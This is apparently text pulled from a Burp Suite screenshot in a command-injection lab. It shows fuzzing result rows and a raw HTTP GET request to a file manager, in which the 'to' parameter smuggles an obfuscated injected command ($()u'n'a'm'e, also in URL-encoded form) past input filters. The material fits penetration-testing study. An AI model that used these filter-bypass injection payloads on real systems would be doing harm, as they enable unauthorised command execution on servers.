 163 \n 'i'd 200 44655
31 $() u'n'a'm'e 200 44654
32 %24%28%29 u'n'a'm'e 200 44654
Request Response
Pretty Raw Hex
1 GET /index.php?to=tmp%26$()u'n'a'm'e&from=2561732172.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.48:48531
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
6 Referer: http://94.237.48.48:48531/index.php?to=tmp&from=2561732172.txt
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: filemanager=p5vjlp4v78b5ridg2qlrp3am7e
10 Connection: close